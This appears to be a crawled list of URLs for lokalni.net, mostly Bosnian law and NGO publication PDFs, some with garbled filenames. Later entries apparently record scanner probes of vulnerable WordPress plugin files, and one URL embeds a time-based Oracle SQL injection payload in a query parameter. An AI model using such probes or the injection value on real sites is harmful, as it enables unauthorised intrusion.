BiH/ZAKON_O_ZADUŽIVANJU,_DUGU_I_GARANCIJAMA_BIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_POREZU_NA_DODATU_VRIJEDNOST.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_POSEBNOM_POREZU_NA_PIVO_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_OSIGURANJU_IMOVINE_I_LICA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_MJENICI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_TRGOVINI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_POSTUPKU_INDIREKTNOG_OPOREZIVANJA_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_POLITICI_DIREKTNIH_STRANIH_ULAGANJA_U_BOSNI_I_HERCEGOVINI_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_PREDUZećiMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_MINISTARSKIM,_VLADINIM_I_DRUGIM_IMENOVANJIMA_FBIH_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_FLAŠIRANIM_PITKIM_VODAMA_BOSNE_I_HERCEGOVINE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_BIH_O_IZVRŠENJU_KRIVićNIH_SANKCIJA,_PRITVORA_I_DRUGIH_MJERA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_SISTEMU_POBOLJŠANJA_KVALITETA,_SIGURNOSTI_I_O_AKREDITACIJI_U_ZDRAVSTVU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_RADU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_POSREDOVANJU_U_PRIVATNOM_OSIGURANJU_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_FEDERALNOM_TUŽILAŠTVU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_MINISTARSTVIMA_I_DRUGIM_ORGANIMA_DRŽAVNE_UPRAVE_FBIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_RASELJENIM_LICIMA-PROGNANICIMA_I_IZBJEGLICAMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_TUŽILAŠTVU_BIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_JAVNIM_NABAVKAMA_BOSNE_I_HERCEGOVINE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_VODAMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/CARINSKI_ZAKON.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_BANKAMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_REVIZIJI_INSTITUCIJA_BIH_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_NAMJEŠTENICIMA_U_ORGANIMA_DRŽAVNE_SLUŽBE_U_FBIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_KRETANJU_I_BORAVKU_STRANACA_I_AZILU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_ZAŠTITI_I_SPAŠAVANJU_LJUDI_I_MATERIJALNIH_DOBARA_OD_PRIRODNIH_I_DRUGIH_nesrećA_LJUDI_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_CARINSKOJ_POLITICI_BOSNE_I_HERCEGOVINE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_PRIVREDNIM_PRIJESTUPIMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_OSIGURANJU_DEPOZITA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_VRHOVNOM_SUDU_FBIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_UPRAVNIM_SPOROVIMA_BOSNE_I_HERCEGOVINE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_POLJOPRIVREDI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_SUDOVIMA_RS.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/OKVIRNI_ZAKON_O_OSNOVNOM_I_SREDNJEM_OBRAZOVANJU_U_BIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_JAVNOM_REDU_I_MIRU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_FEDERALNIM_ROBNIM_REZERVAMA.pdf, http://ml.lokalni.net/press/styles/nyroModal.css, http://ml.lokalni.net/press/js/jquery.nyroModal-1.5.5.pack.js, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_CENTRALNOJ_BANCI_BOSNE_I_HERCEGOVINE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_TREZORU_INSTITUCIJA_BIH.pdf, http://ww41.cpcd.lokalni.net/biblioteka/publikacije/50_pitanja_i_odgovora_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_ZAŠTITI_OD_NASILJA_U_PORODICI_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_STRANIM_ULAGANJIMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_AUTORSKOM_PRAVU_I_SRODNIM_PRAVIMA_U_BOSNI_I_HERCEGOVINI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_FINANSIRANJU_POLITiÄ‡KIH_PARTIJA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_BIH_O_IZVRÅ ENJU_KRIViÄ‡NIH_SANKCIJA,_PRITVORA_I_DRUGIH_MJERA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_MINISTARKIM_IMENOVANJIMA,_IMENOVANJIMA_VijeÄ‡A_MINISTARA_I_DRUGIM_IMENOVANJIMA_BOSNE_I_HERCEGOVINE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_RAÄ‡uNOVODSTVU_I_REVIZIJI_BIH_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_VISOKOM_SUDSKOM_I_TUÅ½ILAÄŒKOM_VIJEÄ†U_BOSNE_I_HERCEGOVINE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_MINISTARSKIM_I_VLADINIM_IMENOVANJIMA_FBIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_SUDU_BOSNE_I_HERCEGOVINE_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_GRAćeVINSKOM_ZEMLJIŠTU_FBIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_IZVRŠNOM_POSTUPKU_PRED_SUDOM_BIH_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_UNUTRAÃ…Â NJIM_POSLOVIMA_FBIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_DRUÅ TVIMA_ZA_OSIGURANJE_U_PRIVATNOM_OSIGURANJU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_MINISTARSTVIMA_I_DRUGIM_ORGANIMA_DRÃ…Â½AVNE_UPRAVE_FBIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_IZMJENAMA_I_DOPUNAMA_ZAKONA_O_OSNOVAMA_SOCIJALNE_ZAÃ…Â TITE,_ZAÃ…Â TITE_CIVILNIH_Ã…Â½RTAVA_RATA_I_ZAÃ…Â TITE_PORODICE_SA_DJECOM_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_PREUZIMANJU_DIONIÃ„ÂŒKIH_DRUÃ…Â TAVA_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_PRANIÄŒNOM_POSTUPKU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/Zakon_o_udruženjima_i_fondacijama.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_FEDERALNOM_TUÅ½ILAÅ TVU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_SISTEMU_POBOLJÅ ANJA_KVALITETA,_SIGURNOSTI_I_O_AKREDITACIJI_U_ZDRAVSTVU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_ZAÅ TITI_OD_NASILJA_U_PORODICI_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_SPREÄAVANJU_PRANJA_NOVCA_U_FBIH_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_MINISTARSTVIMA_I_DRUGIM_ORGANIMA_DRÅ½AVNE_UPRAVE_FBIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_IZMJENAMA_I_DOPUNAMA_ZAKONA_O_POSREDOVANJU_U_ZAPOÅ LJAVANJU_I_SOCIJALNOJ_SIGURNOSTI_NEZAPOSLENIH_OSOBA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_IZMJENAMA_I_DOPUNAMA_ZAKONA_O_OSNOVAMA_SOCIJALNE_ZAÅ TITE,_ZAÅ TITE_CIVILNIH_Å½RTAVA_RATA_I_ZAÅ TITE_PORODICE_SA_DJECOM_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_Å TRAJKU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_OSNOVAMA_SOCIJALNE_ZAÅ TITE,_ZAÅ TITE_CIVILNIH_Å½RTAVA_RATA_I_ZAÅ TITE_PORODICE_SA_DJECOM__.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_SPREÄŒAVANJU_PRANJA_NOVCA_U_FBIH_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_UNUTRAÅ NJIM_POSLOVIMA_FBIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_NAMJEÅ TENICIMA_U_ORGANIMA_DRÅ½AVNE_SLUÅ½BE_U_FBIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_DRUÅ TVIMA_ZA_UPRAVLJANJE_FONDOVIMA_I_O_INVESTICIONIM_FONDOVIMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_POLICIJSKIM_SLUÅ½BENICIMA_FBIH.pdf, http://ww7.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_RAČUNOVODSTVU_I_REVIZIJI_BIH_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_UNUTRAÅ NJIM_POSLOVIMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_PLAÄ†AMA_UPOSLENIKA_U_ORGANIMA_UPRAVE_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_SREDNJOJ_Å KOLI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_TUÅ½ILASTVIMA_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_GEOLOÅ KIM_ISTRAÅ½IVANJIMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_POLJOPRIVREDNOM_ZEMLJIÅ TU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_ZAPOÅ LJAVANJU_pdf.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_STOÄŒARSTVU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_IZMJENAMA_I_DOPUNAMA_ZAKONA_O_ODRÅ½AVANJU_STAMBENIH_ZGRADA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_ZEMLJIÅ NIM_KNJIGAMA_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_ZAÅ TITI_Å½IVOTNE_SREDINE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_ZAÅ TITI_PRAVA_PRIPADNIKA_NACIONALNIH_MANJINA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_FEDERALNIM_UPRAVNIM_TAKSAMA_I_TARIFI_FEDERALNIH_UPRAVNIH_TAKSI__.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/IBHI_Izvjestaj_Lokalni_NVO_Sektor.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/BOSPO-_Gradjanski_aktivizam.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/AED Organiziranje sastanaka.pdf, http://cpcd.lokalni.net/biblioteka/knjige/Prevazilazenje_rodnih_stereotipa_u_obrazovanju.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/acips_DIS_bos.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/Koliko.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/EC_ZapadniBalkan.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/CPCD_Edukacija_kadrova_u_organima_lokalne_uprave_i_samouprave.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/Vazno_mi_je_priprema_za_samostalan_zivot.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/drustveno_odgovorno_poslovanje_-_osnovni_pojmovi.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/CPCD_Analiza_BiH_prvih_100_dana_vlasti.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_RADU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_POSTUPKU_PRINUDNE_NAPLATE_INDIREKTNIH_POREZA.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/REC-Prezentacija i komunikacija.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/Polozaj_djece_u_Bosni_i_Hercegovini.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/Putokaz_za_djelotvoran_rad_LZ.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/BalkanKult - Prirucnik za fundraising u kulturi.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/Fundamentals_NGO_financial_sustainability_-_Pathfinder_international.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/Brosura o Zakonu o ravnopravnosti polova u BiH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_SISTEMU_INDIREKTNOG_OPOREZIVANJA_U_BIH.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/AED_MIKOVIC_Zaklade_i_filantropija_u_Hrvatskoj.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/1 Sporazum o odnosima.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/studija_o_ep.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/TI - Antikorupcijski prirucnik.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/Brosura_BMF.pdf, http://cpcd.lokalni.net/biblioteka/knjige/BOSPO_-_Javno_zagovaranje.pdf, http://cpcd.lokalni.net/biblioteka/knjige/BOSPO - Javno zagovaranje.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/AED - Kako pokrenuti lokalne izvore potpore.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/Brosura_o_Zakonu_o_ravnopravnosti_polova_u_BiH.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/4 Istorija koalicije.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/Nacrt strategije razvoja sadrzaj.pdf, http://cpcd.lokalni.net/biblioteka/knjige/MI_Split_-_Prirucnik_za_volontere.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/CEDAW_Izvjestaj_nasilje_nad_zenama.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/Gradjanske_inicijative_-_Pirucnik_za_LFA.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/Gradjanske inicijative - Pirucnik za LFA.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/Q-Analiza_pisanja_bh_stampe_o_LGBTTIQ.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/NVO_sektor_u_Srbiji.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/OKC_-_Nesto_malo_o_volonterizmu.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/HHC_ANALIZA_03-08.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/Uprava_i_demokratija_u_BiH.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/europe_and_you.pdf, http://cpcd.lokalni.net/biblioteka/knjige/AED_-_Kako_pokrenuti_lokalne_izvore_potpore.pdf, http://cpcd.lokalni.net/biblioteka/knjige/Prirucnik_za_finansije_final.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/SAFAX_IZVJESTAJ_FREEDOM_HOUSE_O_MEDIJSKIM_SLOBODAMA_2004.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/SLGRP - Kako poboljsati komunikaciju sa gradjanima.pdf, http://cpcd.lokalni.net/biblioteka/knjige/CPCD_-Prirucnik_Vijecnik_kao_kreator_novih_mogucnosti.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/BOSPO- Gradjanski aktivizam.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/CPCD - FISHER Gradenje mostova Prirucnik II.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/Ucesce_gradjana_i_gradjanki_u_procesu_izrade_i_primjene_zakona_i_drugih_instrumenata_javnih_politika_-_2009.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/3 Standardi.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/Prirucnik_za_uvodjenje_procedura_prituzbi.pdf, http://cpcd.lokalni.net/biblioteka/rjecnik/Osnovni termini NVO Sektora.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/BYP-Prirucnik za omladinski rad.pdf, http://cpcd.lokalni.net/biblioteka/knjige/Putokaz_za_djelotvoran_rad_LZ.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/2 Kodeks ponasanja.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/TI_-_Antikorupcijski_prirucnik.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/4 Istorija koalicije sadrzaj.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/50_pitanja_i_odgovora_.pdf, http://cpcd.lokalni.net/biblioteka/knjige/BalkanKult_-_Prirucnik_za_fundraising_u_kulturi.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/Prirucnik_za_facilitatore_-_BiH_version_-_razvoj_uz_ucesce_zajednica.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/5 Nacrt strategije razvoja NVO sektora.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/ZLZ_Odraz.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/PRIRUAĚÂŚNIK_CPCD.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/NDI-Planiranje dogadjaja.pdf, http://cpcd.lokalni.net/biblioteka/knjige/Pravni_status_ogranizacija.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/AED HR- Pregled drustvene odgovornosti poduzeca u Hrvatskoj.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/SEE_funders_survey_Oct2005.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/Strengthening_your_organization_-_Pathfinder_international.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/PRIRU268;NIK_O_RA268;UNOVODSTVU_I_OPOREZIVANJU_NEVLADINIH_ORGANIZACIJA_U_BIH.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/Prirucnik_za_opcinske_sluzbenike_o_upravljanju_ljudskim_resursima.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/NDI-Planiranje_dogadjaja.pdf, http://cdn.thenewsletterplugin.com/tests/tnp-composer-heading.png, http://cpcd.lokalni.net/biblioteka/publikacije/Upitnik_za_procjenu_organizacijskih_kapaciteta.pdf, http://cpcd.lokalni.net/biblioteka/istrazivanja/ljudskapravaosobasainvaliditetom.pdf, http://cpcd.lokalni.net/biblioteka/publikacije/CPCD -Prirucnik Vijecnik kao kreator novih mogucnosti.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_SLUŽBI_ZA_POSLOVE_SA_STRANCIMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_OBAVJEŠTAJNO-SIGURNOSNOJ_AGENCIJI_BIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_UNUTRAŠNJIM_POSLOVIMA_FBIH.pdf, http://www.cpcd.lokalni.net/robots.txt, http://cpcd.lokalni.net/biblioteka/rjecnik/Osnovni, http://cpcd.lokalni.net/biblioteka/publikacije/TI, http://cpcd.lokalni.net/biblioteka/publikacije/SLGRP, http://cpcd.lokalni.net/biblioteka/publikacije/REC-Prezentacija, http://cpcd.lokalni.net/biblioteka/publikacije/PRIRUA, http://cpcd.lokalni.net/biblioteka/publikacije/OECD, http://cpcd.lokalni.net/biblioteka/publikacije/Nacrt, http://cpcd.lokalni.net/biblioteka/publikacije/NDI-Planiranje, http://shop.lokalni.net/pub/errors/503.php, http://store.lokalni.net/pub/errors/503.php, http://magento.lokalni.net/pub/errors/503.php, http://magento2.lokalni.net/pub/errors/503.php, http://blog.lokalni.net/wp-content/plugins/wp-file-upload/readme.txt, http://wp.lokalni.net/wp-content/plugins/wp-file-upload/readme.txt, http://dev.lokalni.net/wp-content/plugins/wp-file-upload/readme.txt, http://blog.lokalni.net/wp-content/plugins/mstore-api/readme.txt, http://wp.lokalni.net/wp-content/plugins/mstore-api/readme.txt, http://dev.lokalni.net/wp-content/plugins/mstore-api/readme.txt, http://blog.lokalni.net/wp-content/plugins/ulisting/README.txt, http://dev.lokalni.net/wp-content/plugins/ulisting/README.txt, http://blog.lokalni.net/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/readme.txt, http://wp.lokalni.net/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/readme.txt, http://dev.lokalni.net/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/readme.txt, http://blog.lokalni.net/wp-content/plugins/iwp-client/readme.txt, http://wp.lokalni.net/wp-content/plugins/iwp-client/readme.txt, http://dev.lokalni.net/wp-content/plugins/iwp-client/readme.txt, http://blog.lokalni.net/wp-content/plugins/themegrill-demo-importer/readme.txt, http://wp.lokalni.net/wp-content/plugins/themegrill-demo-importer/readme.txt, http://dev.lokalni.net/wp-content/plugins/themegrill-demo-importer/readme.txt, http://blog.lokalni.net/wp-content/plugins/wp-time-capsule/readme.txt, http://wp.lokalni.net/wp-content/plugins/wp-time-capsule/readme.txt, http://dev.lokalni.net/wp-content/plugins/wp-time-capsule/readme.txt, http://blog.lokalni.net/wp-content/plugins/mainwp-child/readme.txt, http://wp.lokalni.net/wp-content/plugins/mainwp-child/readme.txt, http://dev.lokalni.net/wp-content/plugins/mainwp-child/readme.txt, http://blog.lokalni.net/wp-content/plugins/lifterlms/readme.txt, http://wp.lokalni.net/wp-content/plugins/lifterlms/readme.txt, http://dev.lokalni.net/wp-content/plugins/lifterlms/readme.txt, http://blog.lokalni.net/wp-content/plugins/seo-by-rank-math/readme.txt, http://wp.lokalni.net/wp-content/plugins/seo-by-rank-math/readme.txt, http://dev.lokalni.net/wp-content/plugins/seo-by-rank-math/readme.txt, http://blog.lokalni.net/wp-content/plugins/art-picture-gallery/readme.txt, http://wp.lokalni.net/wp-content/plugins/art-picture-gallery/readme.txt, http://dev.lokalni.net/wp-content/plugins/art-picture-gallery/readme.txt, http://blog.lokalni.net/wp-content/plugins/wp-advanced-search/readme.txt, http://wp.lokalni.net/wp-content/plugins/wp-advanced-search/readme.txt, http://dev.lokalni.net/wp-content/plugins/wp-advanced-search/readme.txt, http://blog.lokalni.net/wp-content/plugins/brizy/admin/site-settings.php, http://dev.lokalni.net/wp-content/plugins/brizy/admin/site-settings.php, http://blog.lokalni.net/wp-content/themes/onetone/readme.txt, http://wp.lokalni.net/wp-content/themes/onetone/readme.txt, http://dev.lokalni.net/wp-content/themes/onetone/readme.txt, http://blog.lokalni.net/wp-content/plugins/contact-form-generator/readme.txt, http://wp.lokalni.net/wp-content/plugins/contact-form-generator/readme.txt, http://wp.lokalni.net/wp-content/plugins/sexy-contact-form/readme.txt, http://dev.lokalni.net/wp-content/plugins/sexy-contact-form/readme.txt, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28110%29%7C%7CCHR%28116%29%7C%7CCHR%2872%29%7C%7CCHR%28121%29%2C5%29%20FROM%20DUAL--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/robots.txt?1587928371421, http://lokalni.net/robots.txt?1587928431788, http://lokalni.net/robots.txt?1587928588790, http://blog.lokalni.net/wp-content/plugins/simple-file-list/readme.txt, http://wp.lokalni.net/wp-content/plugins/simple-file-list/readme.txt, http://blog.lokalni.net/wp-content/plugins/wp-post-page-clone/readme.txt, http://wp.lokalni.net/wp-content/plugins/wp-post-page-clone/readme.txt, http://wp.lokalni.net/wp-content/plugins/learnpress/readme.txt, http://blog.lokalni.net/wp-content/plugins/quick-pagepost-redirect-plugin/readme.txt, http://blog.lokalni.net/wp-content/plugins/elementor-pro/changelog.txt, http://wp.lokalni.net/wp-content/plugins/elementor-pro/changelog.txt, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_REGISTRACIJI_POSLOVNIH_SUBJEKATA_U_FBIH_.pdf, http://blog.lokalni.net/wp-content/plugins/bodi0s-bots-visits-counter/readme.txt, http://wp.lokalni.net/wp-content/plugins/bodi0s-bots-visits-counter/readme.txt, http://blog.lokalni.net/wp-content/plugins/wp-product-review/readme.txt, http://wp.lokalni.net/wp-content/plugins/wp-product-review/readme.txt, http://blog.lokalni.net/wp-content/plugins/photo-gallery/readme.txt, http://wp.lokalni.net/wp-content/plugins/photo-gallery/readme.txt, http://lokalni.net/wp-content/plugins/wp-file-upload/wfu_file_downloader.php, http://lokalni.net/?s=dd, http://news.lokalni.net/robots.txt, http://demo.lokalni.net/robots.txt, http://sklep.lokalni.net/robots.txt, http://wp.lokalni.net/wp-content/plugins/wpdiscuz/readme.txt, http://blog.lokalni.net/wp-content/plugins/wpdiscuz/readme.txt, http://blog.lokalni.net/wp-content/plugins/product-input-fields-for-woocommerce/readme.txt, http://wp.lokalni.net/wp-content/plugins/product-input-fields-for-woocommerce/readme.txt, http://lokalni.net/wp-content/plugins/ioptimization/IOptimize.php?rchk, http://lokalni.net/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php, http://ml.lokalni.net/images/press/tv/39.jpg, http://lokalni.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.js, http://lokalni.net/wp-content/plugins/advanced-access-manager/media/js/aam.js, http://lokalni.net/wp-content/plugins/kali-forms/public/assets/frontend/js/frontend.js, http://lokalni.net/wp-content/plugins/xcloner-backup-and-restore/admin/js/xcloner-admin.js, http://lokalni.net/wp-content/plugins/ar-contactus/res/js/scripts.js, http://lokalni.net/wp-content/plugins/media-library-assistant/js/mla-edit-media-scripts.min.js, http://lokalni.net/wp-content/plugins/widget-settings-importexport/widget-data.js, http://lokalni.net/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/isotope.min.js, http://lokalni.net/wp-content/plugins/users-customers-import-export-for-wp-woocommerce/styles/select2.js, http://lokalni.net/wp-content/plugins/async-javascript/js/admin.min.js, 